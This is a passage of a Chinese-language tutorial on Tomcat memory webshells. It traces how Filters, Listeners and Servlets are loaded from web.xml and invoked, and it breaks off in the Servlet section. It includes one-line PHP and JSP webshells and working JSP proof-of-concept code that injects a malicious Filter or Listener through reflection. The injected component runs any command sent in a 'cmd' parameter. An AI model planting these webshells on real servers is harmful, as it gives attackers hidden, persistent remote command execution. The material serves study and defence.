写在前面
本文是Java内存马的第一篇内容,通过阅读本文,我们将一起了解:
- Tomcat中自定义的Filter, Listener, Servlet, Valve是如何被注册到服务器中的;
- 以及Tomcat在启动时是如何加载,在启动后是如何调用这些组件的相关方法的;
- Filter, Listener, Servlet, Valve内存马的原理以及POC;
在阅读本文之前,或者在阅读中遇到不清楚的概念时,可以结合我的上一篇文章:JavaSec - JavaWeb - Tomcat 框架以及与Servlet之间的联系 来作为参考,也可以阅读该文中的引用来获得更好的理解。
什么是内存马?和一句话木马有什么区别?
我们先来回顾一下我们最熟悉的一句话木马:
- PHP一句话木马:
<?php @eval($_POST["a"]);?>
- JSP一句话木马:
<%Runtime.getRuntime().exec(request.getParameter("cmd"));%>
我们以前都是一般都是依靠文件上传,将一句话木马上传到服务器端,接着再用蚁剑来与文件进行连接交互;
虽然一句话木马非常的方便,但是这样的方法的缺点也很明显,就是会留下文件来进行交互,这样的文件很容易被检测删除;
那内存马就不需要文件上传了吗?
那也不是,我们还是需要用文件上传来上传脚本,接着执行之后,将木马的内容注册到服务器的服务上,这样我们的木马就会持续地保留在服务器的内存里,也就不容易被检测删除了。
本文就来着重介绍Tomcat有关的四种内存马:Filter, Listener, Servlet以及Valve四种形态。
Filter型
Filter是Java Web的三大组件之一,其功能是在Servlet调用 service() 方法正式地处理请求之前,对请求进行过滤(e.g., 是否已经登陆,或者是否拥有访问权限等),并且以责任链的形式,创建一个FilterChain承载多个不同的Filter来进行不同的过滤操作。
Filter内存马的本质就是通过上传一个JSP文件,执行这个JSP文件可以向正在运行的Tomcat服务器中动态地加载一个Filter实例,从而在对于请求进行过滤的时候执行我们想要执行的恶意代码。
一个正常的Filter是如何被加载以及使用的?
- 从web.xml中被加载,configureContext()中
- startInternal()被初始化和加载
- 存放在各种HahsMap中
- 调用时被FilterChain使用
在我们另辟蹊径之前,先来一起看看程序员在开发的过程中,是如何正常地将一个Filter注册到Tomcat服务器中,并如何在请求的处理中发挥作用的;
开发自定义Filter类
首先,我们需要新建一个Filter类,它需要实现Filter接口并实现接口中的方法: doFilter();
下面我们定义了一个Filter叫做HelloFilter, 同时重写了dofilter方法,要求客户端发来的请求,需要包含user这个字段(表示已经登陆),否则就会跳转到 /login.jsp 页面去进行登陆。如果已经登陆,则调用FilterChain#doFilter()方法,去执行下一个Filter的过滤操作。
Figure 1: HelloFilter过滤器
接下来我们需要修改 web.xml 配置文件,将这个新建的Filter注册到Tomcat服务器中,那么在下一次调用中这个Filter就可以起效了:
-
<filter>元素定义了Filter的名字以及真实的类名;
-
<filter-mapping>则定了需要过滤的请求范围,比如这里的
/admin/*就表示/admin/目录下的所有的文件的访问都需要经过过滤(都需要登陆);<filter> <filter-name>HelloFilter</filter-name> <filter-class>pers.javasec.javafilter.HelloFilter</filter-class> </filter> <filter-mapping> <filter-name>HelloFilter</filter-name> <url-pattern>/admin/*</url-pattern> </filter-mapping>
至此,一个Filter就已经注册结束了,下一次启动Tomcat之后,这个Filter就会开始担负过滤工作;
接着我们来看这个Filter是如何被Tomcat所加载,初始化以及在请求的过滤中发挥作用的;
Tomcat在启动时加载Filter
Tomcat在启动之后会通过ContextConfig#configureContext()方法将 web.xml 中的所有配置信息读取并进行保存,我们这里仅提取了Filter的部分:
- 这里的context指的是Tomcat的Container容器,实现类为StandardContext,具体请参考Tomcat框架文章,这里不再赘述;
- web.xml中的<filter>标签的内容中的配置信息会以
FilterDef的形式被Tomcat保存; - <filter-mapping>标签的内容则以
FilterMap的形式被保存;
private void configureContext(WebXml webxml) {

    // 加载Filter的配置
    for (FilterDef filter : webxml.getFilters().values()) {
        if (filter.getAsyncSupported() == null) {
            filter.setAsyncSupported("false");
        }
        context.addFilterDef(filter);
    }
    for (FilterMap filterMap : webxml.getFilterMappings()) {
        context.addFilterMap(filterMap);
    }

}
接着Tomcat在启动中会调用StandardContext#startInternal(),startInternal()会接着调用 StanddardContext#filterStart()方法来对filter进行初始化;
其会为我们之前保存的每一个 FilterDef 都创建一个 FilterConfig 来封装保存信息;
public boolean filterStart() {
    // Instantiate and record a FilterConfig for each defined filter
    boolean ok = true;
    synchronized (filterConfigs) {
        filterConfigs.clear();
        for (Entry<String,FilterDef> entry : filterDefs.entrySet()) {
            String name = entry.getKey();
            if (getLogger().isDebugEnabled()) {
                getLogger().debug(" Starting filter '" + name + "'");
            }
            try {
                // 为每一个filterDef都创建一个filterConfig
                ApplicationFilterConfig filterConfig =
                        new ApplicationFilterConfig(this, entry.getValue());
                // 将创建的filterConfig存入filterConfigs中
                filterConfigs.put(name, filterConfig);
            } catch (Throwable t) {
                t = ExceptionUtils.unwrapInvocationTargetException(t);
                ExceptionUtils.handleThrowable(t);
                getLogger().error(sm.getString(
                        "standardContext.filterStart", name), t);
                ok = false;
            }
        }
    }

    return ok;
}
至此,Filter的初始化也完成了,Tomcat服务器已经开始正常运行,接着我们来看具体在处理请求时,Tomcat做了什么;
Filter过滤请求
当Tomcat接受到来自客户端的请求之后,会通过Connector连接器将请求封装成ServletRequest对象,并传递给Container容器进行具体的处理,而Container则利用PipelineValve责任链的模式不断根据HTTP请求的信息将请求交由不同的Container子容器进行处理,具体的过程不再赘述;
我们打上断点根据调用栈来看一下Filter是如何被调用的:
责任链的终点来到 StandardWrapperValve#invoke() 方法:
- 先是创建Servlet实例;
- 再创建一个新的FilterChain实例(FilterChain也是一个责任链,将对于请求的过滤行为分散到了多个Filter上);
- 调用新创建的FilterChain实例的doFilter()方法来继续处理请求;
    @Override
    public final void invoke(Request request, Response response)
        throws IOException, ServletException {

        // Initialize local variables we may need
... ...
        StandardWrapper wrapper = (StandardWrapper) getContainer();
        Servlet servlet = null;
        Context context = (Context) wrapper.getParent();
... ...
        // Allocate a servlet instance to process this request
        // 1. 分配一个Servlet实例
        try {
            if (!unavailable) {
                servlet = wrapper.allocate();
            }
        }
... ...
        // Create the filter chain for this request
        // 2. 使用Factory工厂类创建一个filterChain实例
        ApplicationFilterChain filterChain =
                ApplicationFilterFactory.createFilterChain(request, wrapper, servlet);

        // Call the filter chain for this request
        // NOTE: This also calls the servlet's service() method
        Container container = this.container;
        try {
            if ((servlet != null) && (filterChain != null)) {
                // Swallow output if needed
                if (context.getSwallowOutput()) {
                    try {
                        SystemLogHandler.startCapture();
                        if (request.isAsyncDispatching()) {
                            request.getAsyncContextInternal().doInternalDispatch();
                        } else {
                            // 3. 调用创建的filterChain的doFilter方法来处理请求
                            filterChain.doFilter(request.getRequest(),
                                    response.getResponse());
                        }
... ...
                    }
... ...
                    }
                } else {
                    if (request.isAsyncDispatching()) {
                        request.getAsyncContextInternal().doInternalDispatch();
                    } else {
                        // 3. 调用创建的filterChain的doFilter方法来处理请求
                        filterChain.doFilter
                            (request.getRequest(), response.getResponse());
                    }
                }

            }
... ...
    }
从上面的内容中,我们获得了一个信息,就是Tomcat在每次需要处理一个请求的时候,最终都会被一个Servlet所处理,并且都会为这个Servlet重新构建一个新的 FilterChain, 那么自然也可以猜到,FilterChain中内置的Filter也会被重新加载一遍,那么我们就具体来看一下一个FilterChain的实例对象是如何被构造的:
这里Tomact使用了工厂类 ApplicationFilterFactory 来构造 FilterChain 实例,ApplicaitonFilterFactory.createFilterChain():
- 根据请求对象,构造一个ApplicationFilterChain实例;
- FilterChain需要包含所对应的Servlet;
- 获取Dispatcher以及请求路径requestPath的信息;
- 根据请求的URL路径判断需要加载的Filter;
- 将需要加载的Filter加载到FilterChain当中;
- 根据web.xml配置文件中,<filter-map>标签中的子标签<servlet-name>,加载哪些专门为特定Servlet服务的filter
- 将需要加载的Filter加载到FilterChain当中;
public static ApplicationFilterChain createFilterChain(ServletRequest request,
        Wrapper wrapper, Servlet servlet) {

    if (servlet == null) {
        return null;
    }

    // 1. 根据请求对象,构造一个ApplicationFilterChain实例;

    ApplicationFilterChain filterChain = null;
    if (request instanceof Request) {
        Request req = (Request) request;
        if (Globals.IS_SECURITY_ENABLED) {
            filterChain = new ApplicationFilterChain();
        } else {
            filterChain = (ApplicationFilterChain) req.getFilterChain();
            if (filterChain == null) {
                filterChain = new ApplicationFilterChain();
                req.setFilterChain(filterChain);
            }
        }
    } else {
        filterChain = new ApplicationFilterChain();
    }

    // 2. FilterChain需要包含所对应的Servlet;
    filterChain.setServlet(servlet);
    filterChain.setServletSupportsAsync(wrapper.isAsyncSupported());

    StandardContext context = (StandardContext) wrapper.getParent();
    FilterMap filterMaps[] = context.findFilterMaps();

    // 3. 获取Dispatcher以及请求路径requestPath的信息;
    DispatcherType dispatcher =
            (DispatcherType) request.getAttribute(Globals.DISPATCHER_TYPE_ATTR);

    String requestPath = null;
    Object attribute = request.getAttribute(Globals.DISPATCHER_REQUEST_PATH_ATTR);
    if (attribute != null){
        requestPath = attribute.toString();
    }

    String servletName = wrapper.getName();

    for (FilterMap filterMap : filterMaps) {
        // 4. 根据请求的URL路径判断需要加载的Filter;
        if (!matchDispatcher(filterMap, dispatcher)) {
            continue;
        }
        if (!matchFiltersURL(filterMap, requestPath)) {
            continue;
        }
        ApplicationFilterConfig filterConfig = (ApplicationFilterConfig)
                context.findFilterConfig(filterMap.getFilterName());
        if (filterConfig == null) {
            continue;
        }
        // 5. 将需要加载的Filter加载到FilterChain当中;
        filterChain.addFilter(filterConfig);
    }

    // Add filters that match on servlet name second
    for (FilterMap filterMap : filterMaps) {
        // 6. 根据web.xml配置文件中,<filter-map>标签中的子标签<servlet-name>,加载哪些专门为特定Servlet服务的filter;
        if (!matchDispatcher(filterMap, dispatcher)) {
            continue;
        }
        if (!matchFiltersServlet(filterMap, servletName)) {
            continue;
        }
        ApplicationFilterConfig filterConfig = (ApplicationFilterConfig)
                context.findFilterConfig(filterMap.getFilterName());
        if (filterConfig == null) {
            continue;
        }
        // 7. 将需要加载的Filter加载到FilterChain当中;
        filterChain.addFilter(filterConfig);
    }

    return filterChain;
}
在知道了为一个请求的处理所构造FilterChain的过程之后,我们来重点关注将Filter加入FilterChain的过程,从中我们得到的信息是:
- 一个Filter是否会加入本次的FilterChain的判断标准就是,其保存的FilterMap(<filter-mapping>)标签信息,是否满足:
- 请求所对应的URL信息;
- 请求所对应的Servlet;
- 在确定了要加入的Filter之后,需要根据在Tomcat启动阶段初始化Filter所封装成FilterConfig对象加入本次请求处理的FilterChain当中即可;
for (FilterMap filterMap : filterMaps) {
    // 4. 根据请求的URL路径判断需要加载的Filter;
    if (!matchDispatcher(filterMap, dispatcher)) {
        continue;
    }
    if (!matchFiltersURL(filterMap, requestPath)) {
        continue;
    }
    ApplicationFilterConfig filterConfig = (ApplicationFilterConfig)
            context.findFilterConfig(filterMap.getFilterName());
    if (filterConfig == null) {
        continue;
    }
    // 5. 将需要加载的Filter加载到FilterChain当中;
    filterChain.addFilter(filterConfig);
}

// Add filters that match on servlet name second
for (FilterMap filterMap : filterMaps) {
    // 6. 根据web.xml配置文件中,<filter-map>标签中的子标签<servlet-name>,加载哪些专门为特定Servlet服务的filter;
    if (!matchDispatcher(filterMap, dispatcher)) {
        continue;
    }
    if (!matchFiltersServlet(filterMap, servletName)) {
        continue;
    }
    ApplicationFilterConfig filterConfig = (ApplicationFilterConfig)
            context.findFilterConfig(filterMap.getFilterName());
    if (filterConfig == null) {
        continue;
    }
    // 7. 将需要加载的Filter加载到FilterChain当中;
    filterChain.addFilter(filterConfig);
}
FilterChain之后会调用其doFilter()方法,依次调用内置的Filter的doFilter()方法来过滤请求,最终传递给Servlet的service()方法进行请求的处理:
- FilterChain#doFilter调用FilterChain#internalDoFilter;
- 根据filterConfig来获取filter对象;
- 调用filter本身的doFilter方法,过滤操作结束之后再传递给下一个filter;
- 所有的filter都doFilter操作之后,就会执行对应的servlet的service()方法正式接管处理request;
public void doFilter(ServletRequest request, ServletResponse response) throws IOException, ServletException {
    // 调用internalDoFilter()
    if (Globals.IS_SECURITY_ENABLED) {
        final ServletRequest req = request;
        final ServletResponse res = response;

        try {
            AccessController.doPrivileged(new PrivilegedExceptionAction<Void>() {
                    public Void run() throws ServletException, IOException {
                        ApplicationFilterChain.this.internalDoFilter(req, res);
                        return null;
                    }
                });
        }
        ... ...
    } else {
        this.internalDoFilter(request, response);
    }

}

private void internalDoFilter(ServletRequest request, ServletResponse response) throws IOException, ServletException {
    if (this.pos < this.n) {
        ApplicationFilterConfig filterConfig = this.filters[this.pos++];

        try {
            // 1. 根据filterConfig来获取filter对象;
            Filter filter = filterConfig.getFilter();
            if (Globals.IS_SECURITY_ENABLED) {
                ... ...
                    }
            else {
                // 2. 调用filter本身的doFilter方法,过滤操作结束之后再传递给下一个filter;
                filter.doFilter(request, response, this);
            }

        }
        .... ...
                }
    else {
        try {
            ... ..
                if (request instanceof HttpServletRequest && response instanceof HttpServletResponse && Globals.IS_SECURITY_ENABLED) {
                    ... ..
                        }
            else {
                // 3. 所有的filter都doFilter操作之后,就会执行对应的servlet的service()方法正式接管处理request;
                this.servlet.service(request, response);
            }
        }
    }
}
Filter内存马的构造
我们在上一小节中介绍了针对每一次客户端发来的请求,Tomcat是如何构造FiltetrChain的,同时也看到了Tomcat是如何挑选需要加入Filter Chain的Filter的,这里有几个重要的成员变量:
- filterMaps: 存储FilterMap的信息,用来判断是否为本次FilterChain构造所需的Filter;
- filterConfig: 用来封装Filter实例,从而添加到FilterChain中;
我们之前有提到,Filter内存马就是要构建一个自定义的,带有恶意代码的Filter类,并将这个恶意的Filter类在Tomcat的运行过程中被注册,从而当Tomcat下一次收到客户端发来的HTTP请求时,在构造FilterChain的时候,就会将我们构造的恶意Filter类加入,从而在doFilter时执行恶意代码;
那我们的想法很简单,就是:
- 拿到一个StandardContext的实例;
- 向StandardContext的实例中的filterMaps以及filterConfigs两个HashMap添加我们所需要的Filter实例以及相关信息;
- 使得filter可以被挑选加入到FilterChain的构造中;
- 最后filter实例就可以在doFilter中执行恶意代码了;
根据这个思路我们来构造一个我们自己的Filter内存马:
-
自定义一个Filter类,实现Filter接口,重写
doFilter()方法,实现恶意代码;<%! public class MemShellFilter implements Filter { @Override public void doFilter(ServletRequest servletRequest, ServletResponse servletResponse, jakarta.servlet.FilterChain filterChain) throws IOException, jakarta.servlet.ServletException { if (servletRequest.getParameter("cmd") != null) { InputStream in = Runtime.getRuntime().exec(servletRequest.getParameter("cmd")).getInputStream(); Scanner s = new Scanner(in).useDelimiter("\\A"); String output = s.hasNext() ? s.next() : ""; servletResponse.getWriter().write(output); filterChain.doFilter(servletRequest, servletResponse); } } } %> -
通过ServletRequest实例request(jsp中可以直接获取),利用反射得到
ApplicationContextFacade门面类的实例;- 这里一定要使用反射是因为成员变量
context是私有变量;
// 根据request获取ApplicationContextFacade实例类; ApplicationContextFacade applicationContextFacade = (ApplicationContextFacade) request.getSession().getServletContext(); // 获取ApplicationContext实例类; Field appContextField = applicationContextFacade.getClass().getDeclaredField("context"); appContextField.setAccessible(true); ApplicationContext applicationContext = (ApplicationContext) appContextField.get(applicationContextFacade); - 这里一定要使用反射是因为成员变量
-
接着通过ApplicationContextFacade的实例类反射得到
StandardContext的实例;- 使用的反射的原因同上;
// 获取standardContext实例; Field standardContextField = applicationContext.getClass().getDeclaredField("context"); standardContextField.setAccessible(true); StandardContext standardContext = (StandardContext) standardContextField.get(applicationContext); -
新建一个自定义Filter的实例,并由此构造FilterDef实例,并添加到standardContext的
filterDefs中;- filterDef本身是Tomat通过读取web.xml中的<filter>标签的信息来获取的,这里自己构建就需要手动设置一些成员变量;
MemShellFilter memShellFilter = new MemShellFilter(); // 将Filter封装到FilterDef中; // 进而将FilterDef添加到standardContext的filterDefs中,如此才可以在添加filterMaps时通过验证; String filterName = "MemShellFilter"; FilterDef filterDef = new FilterDef(); filterDef.setFilter(memShellFilter); filterDef.setFilterName(filterName); filterDef.setFilterClass(memShellFilter.getClass().toString()); standardContext.addFilterDef(filterDef); -
根据Filter的实例,构造FilterMap,并添加到standardContext的
filterMaps的第一位;- filterMap本身是Tomat通过读取web.xml中的<filter-mapping>标签的信息来获取的;
- Tomcat在处理请求时,会构造新的FilterChain责任链,而选择Filter加入责任链的标准就是根据FilterMap中的配置信息来的;
- URL的信息就表示对于所有在"/“目录下的资源都需要这个Filter的过滤;
// 根据Filter构建一个新的filterMap实例,最后加入standardContext所保存的filtermaps的最前端,可以最早被调用执行; FilterMap filterMap = new FilterMap(); filterMap.addURLPattern("/*"); filterMap.setFilterName(filterName); filterMap.setDispatcher(jakarta.servlet.DispatcherType.REQUEST.name()); standardContext.addFilterMapBefore(filterMap); -
通过StandardContext反射得到
filterConfigs, 并根据filterDef构造一个FilterConfig实例加入filterConfigs中;- filterConfigs本身是在Tomcat启动的时候,调用
filterStart()将 filterDef 转化成 filterConfig 而形成的; - 这里使用反射的原因也是同上;
// 获取standardContext所保存的Map: filterConfigs; Field filterConfigsField = standardContext.getClass().getDeclaredField("filterConfigs"); filterConfigsField.setAccessible(true); HashMap filterConfigs = (HashMap) filterConfigsField.get(standardContext); // 利用反射,通过之前定义的filterDef构造一个新的filterConfig并加入filterConfigs中 Constructor<ApplicationFilterConfig> declaredConstructor = ApplicationFilterConfig.class.getDeclaredConstructor(Context.class, FilterDef.class); declaredConstructor.setAccessible(true); ApplicationFilterConfig filterConfig = (ApplicationFilterConfig) declaredConstructor.newInstance(standardContext, filterDef); filterConfigs.put(filterName, filterConfig); - filterConfigs本身是在Tomcat启动的时候,调用
-
将构造的Filter内存马的jsp文件上传到Tomcat,执行,Filter注册成功;
-
访问FilterMap中所定义的路径下的资源,Tomcat就会将Filter内存马添加到新构建的FilterChain中,doFilter()中的恶意代码得以执行。
Figure 2: Filter内存马注册+执行成功
小结
我们通过介绍一个正常的Filter类从开发到使用,了解了Filter是如何被Tomcat所使用的,以及其中所包含的一些重要的成员变量;
接着我们通过手动增加这些成员变量,在Tomcat运行中,动态地加载和注册了一个Filter,并成功使其被调用执行;
将上一小节以上所有的代码片段放在同一个JSP文件中就可以完成整一个Filter内存马,这里篇幅的关系,就不再放完整的代码了;
值得一提的是,不同师傅们都有不同的构造Filter内存马的方式,利用的函数和过程都很不一样,但本质应该都没有变化:
- 就是在已知Tomcat会在处理每一个请求时重新构造一个 FilterChain 责任链,并且通过 FilterMaps 对所有注册的 Filter 进行筛选后加入新构建的 FilterChain, 之后调用 doFilter() 来对请求进行处理;
- 那么我们需要做的就是,想办法构造一个 Filter ,使Tomcat在构造的 FilterChain 的时候,其有资格被选中加入,并且拥有足够的配置信息能够注册以及执行即可;
Listener型
Listener也是三大组件之一,作为监听器,其作用就是监听Servlet中的各种事件的发生,从而做出对应的操作,根据Listener所监听的事件,可以分为3类:
- 监听对象
创建和销毁的监听器; - 监听对象中
属性变更的监听器; - 监听
HttpSession中的对象状态改变的监听器;
其中,ServletRequestListener是比较用来作为内存马的,因为其监听的是 ServletRequest 对象的创建和销毁,每当我们访问资源的时候,都会由Connector封装创建一个 ServletRequest 对象,自然也就容易触发。
在我们构建Listener内存马之前,先来看看一个正常的Listener是如何被开发以及利用的吧。
开发自定义Listener
开发Listener类
我们先完成自定义Listener的开发,其需要实现SevletRequestListener接口,并且实现 requestInitialized() 方法:
Figure 3: 自定义ServletRequestListener类
接着在 web.xml 中注册这个Listener:
<listener>
    <listener-class>com.example.tomcatmemshell.MyListener</listener-class>
</listener>
之后,启动Tomcat,访问任意资源带上cmd参数,即可实现效果:
Figure 4: Listener监听并调用requestInitialized()
Tomcat启动时注册加载Listener类
与Filter中一样,Tomcat在启动时会先从 web.xml 中读取配置信息,从而加载自定义的 Listener 信息:
ConfigureConfigure#configureContext()中Listener的部分相对简单,就是读取 web.xml 中的 <listener> 的内容,并调用StandardContext#addApplicationListener来保存:
    private void configureContext(WebXml webxml) {
           for (String listener : webxml.getListeners()) {
            context.addApplicationListener(listener);
        }
}
addApplicationListener() 将Listener的名字保存在 applicationListeners[] 字符串数组中:
private String applicationListeners[] = new String[0];

@Override
public void addApplicationListener(String listener) {

    synchronized (applicationListenersLock) {
        String results[] = new String[applicationListeners.length + 1];
        for (int i = 0; i < applicationListeners.length; i++) {
            if (listener.equals(applicationListeners[i])) {
                log.info(sm.getString("standardContext.duplicateListener",listener));
                return;
            }
            results[i] = applicationListeners[i];
        }
        results[applicationListeners.length] = listener;
        applicationListeners = results;
    }
    fireContainerEvent("addApplicationListener", listener);

}
接着在StandardContext调用startInternal()启动时,调用listenerStart()来初始化和加载所有的Listener:
- 根据applicationListeners中保存的类名,利用newInstance()来反射构造Listener实例;
- 将Listener实例按照类别(实现了不同的Listener接口)加入eventListeners以及lifecycleListeners;
    public boolean listenerStart() {
... ...
        // Instantiate the required listeners
        String listeners[] = findApplicationListeners();
        Object results[] = new Object[listeners.length];
        boolean ok = true;
        for (int i = 0; i < results.length; i++) {
            if (getLogger().isDebugEnabled()) {
                getLogger().debug(" Configuring event listener class '" +
                    listeners[i] + "'");
            }
            try {
                // 1. 根据applicationListeners中保存的类名,利用newInstance()来反射构造Listener实例;
                String listener = listeners[i];
                results[i] = getInstanceManager().newInstance(listener);
            }
... ...
        }
... ...
        // 2. 将Listener实例按照类别(实现了不同的Listener接口)加入eventListeners以及  lifecycleListeners
        List<Object> eventListeners = new ArrayList<>();
        List<Object> lifecycleListeners = new ArrayList<>();
        for (Object result : results) {
            if ((result instanceof ServletContextAttributeListener)
                    || (result instanceof ServletRequestAttributeListener)
                    || (result instanceof ServletRequestListener)
                    || (result instanceof HttpSessionIdListener)
                    || (result instanceof HttpSessionAttributeListener)) {
                eventListeners.add(result);
            }
            if ((result instanceof ServletContextListener)
                    || (result instanceof HttpSessionListener)) {
                lifecycleListeners.add(result);
            }
        }

        eventListeners.addAll(Arrays.asList(getApplicationEventListeners()));
        setApplicationEventListeners(eventListeners.toArray());
        for (Object lifecycleListener: getApplicationLifecycleListeners()) {
            lifecycleListeners.add(lifecycleListener);
            if (lifecycleListener instanceof ServletContextListener) {
                noPluggabilityListeners.add(lifecycleListener);
            }
        }
        setApplicationLifecycleListeners(lifecycleListeners.toArray());

... ...
        return ok;
    }
至此Listener已经在Tomcat注册完毕,接下来就是具体的调用。
Tomcat调用
我们打上断点来看一下调用栈:
Figure 5: requestInitialized()的调用栈
自下而上的方法调用相信大家都很熟悉了,就是通过Tomcat的 Pipeline-Valve 责任链,不断调用invoke来将请求在子容器中传递;
我们重点关注最后三个方法:
StandardHostValve#invoke()方法:
- StandardHost先找到对应的StandardContext,将请求传递下去;
- 接着调用StandardContext的fireRequestDestroyEvent(),通知StandardContext有一个新建request事件发生了;
    @Override
    public final void invoke(Request request, Response response)
        throws IOException, ServletException {

... ...
        if (request.isAsyncSupported()) {
            request.setAsyncSupported(context.getPipeline().isAsyncSupported());
        }

        boolean asyncAtStart = request.isAsync();

        try {
            try {
                if (!response.isErrorReportRequired()) {
                    context.getPipeline().getFirst().invoke(request, response);
                }
            }
... ...
            if (!request.isAsync() && !asyncAtStart) {
                context.fireRequestDestroyEvent(request.getRequest());
            }
        }
... ...
    }
StandardContext#fireRequestInitEvent():
- 获取我们之前在Tomcat启动时保存在StandardContext实例中的所有 applicationEventListeners;
- 接着遍历所有的Listeners,找到所有的
ServletRequestListener,触发监听器的方法:requestInitialized();
public boolean fireRequestInitEvent(ServletRequest request) {
    Object[] instances = this.getApplicationEventListeners();
    if (instances != null && instances.length > 0) {
        ServletRequestEvent event = new ServletRequestEvent(this.getServletContext(), request);

        for(int i = 0; i < instances.length; ++i) {
            if (instances[i] != null && instances[i] instanceof ServletRequestListener) {
                ServletRequestListener listener = (ServletRequestListener)instances[i];

                try {
                    listener.requestInitialized(event);
                } catch (Throwable var7) {
                    ExceptionUtils.handleThrowable(var7);
                    this.getLogger().error(sm.getString("standardContext.requestListener.requestInit", new Object[]{instances[i].getClass().getName()}), var7);
                    request.setAttribute("javax.servlet.error.exception", var7);
                    return false;
                }
            }
        }
    }

    return true;
}
最后我们自定义的Listener类中的 requestInitialized() 就得以实现了。
构造Listener内存马
通过上面的Listener被调用情况,我们知道对于每一个新的请求,Tomcat都会触发 fireRequestInitEvent() 事件,进而通过 StandardContext#getApplicationEventListeners() 找出注册在StandardContext实例中的 ServletRequestListener(), 最终调用其中定义的 requestInitialized() 方法。
根据这个思路,我们如果想要在Tomcat启动之后注册自定义的Listener类,使其中包含的恶意代码被执行,只需要将自定义的Listener的实例添加到StandardContext中的成员变量 applicationEventListenersList 中就可以了。
-
构建一个Listener实现ServletRequestListener接口,并且重写
requestInitialized方法,实现恶意代码;<%! public class MemShellListener implements ServletRequestListener { @Override public void requestInitialized(ServletRequestEvent sre) { ServletRequestListener.super.requestInitialized(sre); RequestFacade requestFacade = (RequestFacade) sre.getServletRequest(); try { Field requestFacadeField = requestFacade.getClass().getDeclaredField("request"); requestFacadeField.setAccessible(true); Request request = (Request) requestFacadeField.get(requestFacade); Response response = request.getResponse(); String cmd = requestFacade.getParameter("cmd"); if (cmd != null) { InputStream in = Runtime.getRuntime().exec(cmd).getInputStream(); Scanner s = new Scanner(in).useDelimiter("\\A"); String output = s.hasNext() ? s.next() : ""; response.getWriter().write(output); } } catch (NoSuchFieldException e) { throw new RuntimeException(e); } catch (IllegalAccessException e) { throw new RuntimeException(e); } catch (IOException e) { throw new RuntimeException(e); } } } %> -
获取StandardContext实例;
- 这里区别于我们在StandardFilter中使用的方法,是一种新的思路;
- 其实我们在JSP中获得的request都是 RequestFacade 门面类的实例,从中拿到Request的实例之后就可以直接拿到StandardContext的实例;
- 就不用再像之前也一样套那么多层了;
-
调用StandardContext#addApplicationListener()方法将自定义的Listener类注册到StandardContext的实例中;
- 那么之后Tomcat在收到请求之后,就会按照我们上面介绍的调用链从 applicationListeners 中筛选出所有的 ServletRequestListener, 并执行
requestInitialized()方法来执行我们写入的恶意代码;
<% Field requestField = request.getClass().getDeclaredField("request"); requestField.setAccessible(true); Request req = (Request) requestField.get(request); StandardContext context = (StandardContext) req.getContext(); MemShellListener memShellListener = new MemShellListener(); context.addApplicationEventListener(memShellListener); %> - 那么之后Tomcat在收到请求之后,就会按照我们上面介绍的调用链从 applicationListeners 中筛选出所有的 ServletRequestListener, 并执行
-
启动Tomcat,执行MemShellListener.jsp注册我们的Filter;
-
接着带着
cmd参数发出请求,Listener内存马被调用,执行代码成功:
Figure 6: Listener内存马执行成功
最后补充一个见到的内存马中“无中生有”获取StandardContext实例的方法:
<%
    WebappClassLoaderBase webappClassLoaderBase = (WebappClassLoaderBase) Thread.currentThread().getContextClassLoader();
    StandardContext standardContext = (StandardContext) webappClassLoaderBase.getResources().getContext();
%>
Servlet型
Servlet应该是这三个组件里大家最熟悉的一个,也就是Tomcat服务器真正用来提供服务,处理业务的组件。
老规矩我们先来看一个普通的Servlet是如何开发,接着被加载注册,以及最后被调用的。
开发自定义Servlet
开发Servlet类
我们这里为了让Servelt简单一点,就直接继承Servlet接口,而不去继承HTTPServlet了,因此也就需要重写一下 service() 方法:
接着我们要去 web.xml 中将刚写好的Servlet注册到配置中,同时配置好对应的访问路径:
<servlet>
     <servlet-name>TmpServlet</servlet-name>
     <servlet-class>com.example.tomcatmemshell.TmpServlet</servlet-class>
 </servlet>
 <servlet-mapping>
     <servlet-name>TmpServlet</servlet-name>
     <url-pattern>/tmpServlet</url-pattern>
 </servlet-mapping>
Tomcat启动时注册加载Servlet类
这是我们的第三个组件了,步骤相信大家都已经非常熟悉了,Tomcat会从 web.xml 中读取需要加载注册的 Servlet 类的信息:
ConfigureConfigure#configureContext()中要属Servlet的部分最复杂,我们重点关注:
- 创建一个Wrapper对象用来封装Servlet;
- 设置Wrapper的名字,也就是Servlet的名字
- 设置Wrapper中所封装的Servlet的类名,方便后期实例化;
- 将创建的Wrapper实例添加到StandardContext的Hashmap children当中去;
- 加载<servlet-mapping>配置内容,配合Servlet来生效;
private void configureContext(WebXml webxml) {
    for (ServletDef servlet : webxml.getServlets().values()) {

        // 1. 创建一个Wrapper对象
        Wrapper wrapper = context.createWrapper();

        /** 通过web.xml中的<load-on-startup>元素判断是否需要在启动时加载:
         * >=0, 表示优先级,数字越小优先级越高;
         * <0, 表示只有在调用时,才主动加载这个servlet;
         * 这就是Tomcat的懒加载机制
         */
        if (servlet.getLoadOnStartup() != null) {
            wrapper.setLoadOnStartup(servlet.getLoadOnStartup().intValue());
        }
        // 通过web.xml中的<enabled>标签来判断是否要启用该Servlet
        if (servlet.getEnabled() != null) {
            wrapper.setEnabled(servlet.getEnabled().booleanValue());
        }
        // 2. 设置Wrapper的名字
        wrapper.setName(servlet.getServletName());

        Map<String,String> params = servlet.getParameterMap();

        //加载<init-param>元素中的内容
        for (Entry<String, String> entry : params.entrySet()) {
            wrapper.addInitParameter(entry.getKey(), entry.getValue());
        }
        wrapper.setRunAs(servlet.getRunAs());

        // 3. 设置Wrapper所封装的的Servlet的类名
        wrapper.setServletClass(servlet.getServletClass());
        ... ...
        // 4. 将创建的Wrapper实例添加到StandardContext的Hashmap children当中去;
        // protected final HashMap<String, Container> children = new HashMap<>();
        context.addChild(wrapper);
    }
    // 5. 加载<servlet-mapping>配置内容;
    // public void addServletMappingDecoded(String pattern, String name), e.g., pattern="/myServlet", name=MyServlet;
    for (Entry<String, String> entry :
             webxml.getServletMappings().entrySet()) {
        context.addServletMappingDecoded(entry.getKey(), entry.getValue());
    }
}
接着,和之前两个组件一样,Tomcat会在StandardContext#startInternal()中调用 loadOnStartup() 方法来懒启动那些被<load-on-startup>标记为需要在启动时加载的Servlet:
- 根据loadOnStartup判断该Wrapper是否需要在启动时被加载;
- 初始化Wrapper,最终将会调用servlet.init()来初始化封装的Servlet;
public boolean loadOnStartup(Container children[]) {

    TreeMap<Integer, ArrayList<Wrapper>> map = new TreeMap<>();
    for (Container child : children) {
        Wrapper wrapper = (Wrapper) child;
        int loadOnStartup = wrapper.getLoadOnStartup();
